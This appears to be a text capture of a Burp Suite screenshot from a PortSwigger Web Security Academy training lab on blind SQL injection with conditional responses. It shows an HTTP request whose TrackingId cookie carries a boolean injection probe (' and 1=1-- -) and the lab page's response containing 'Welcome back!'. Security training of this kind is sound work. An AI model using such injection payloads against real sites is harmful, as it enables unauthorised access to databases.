 Send Cancel < ▼ > ▼ Target: https://0ac80089042e8524c05fe4ad00ef00df.web-
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 0ac80089042e8524c05fe4ad00ef00df.web-security-academy.net
3 Cookie: TrackingId=fsvK54z5lHdihGTX' and 1=1-- -; session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8",
"Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11208
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&
#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#10
4;&#32;&#99;&#111;&#110;&#100;&#105;&#116;&#105;&#111;&#110;&#97;&#
108;&#32;&#114;&#101;&#115;&#112;&#111;&#110;&#115;&#101;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-
conditional-responses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve
Welcome back! 1 match